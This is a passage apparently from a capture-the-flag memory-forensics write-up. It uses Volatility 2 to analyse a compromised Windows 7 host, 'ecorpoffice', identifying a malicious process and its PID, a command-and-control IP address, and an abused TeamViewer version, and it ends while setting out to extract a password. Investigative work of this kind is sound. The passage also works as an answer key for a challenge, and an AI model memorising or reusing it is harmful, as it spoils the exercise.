
We will use Win7SP1x64 profile to analyze volatility 2.
What is the PID of the malicious file running under (ecorpoffice)?

SkypeC2CutoUpd looks suspicious to me. As I could relate C2 to Command and Control. Hence the PID (Process ID) is 1364.

What is the C2 server IP address (ecorpoffice)?
To identify the IP address, we can use netscan plugin in volatility and grep it with the process name/ID. ESTABLISHED/CLOSED helps us know the C2 IP address it is connected to.

From the above screenshot, it is clear that C2 IP Server Address is 54.174.131.235.
What is the TeamViewer version abused by the malicious file (ecorpoffice)?
To identify this, let’s use strings to match the IP address. We have to see if we can find something interesting.
From the request URL, it is evident that the version indicated by the parameter tvrv is 0.2.2.2.
What password did the malicious file use to enable remote access to the system (ecorpoffice)?
I think we can extract the password, from the editbox which popped up for getting user credentials i.e., the textboxes generated by Windows Common Controls. For this purpose, we have a plugin called editbox.
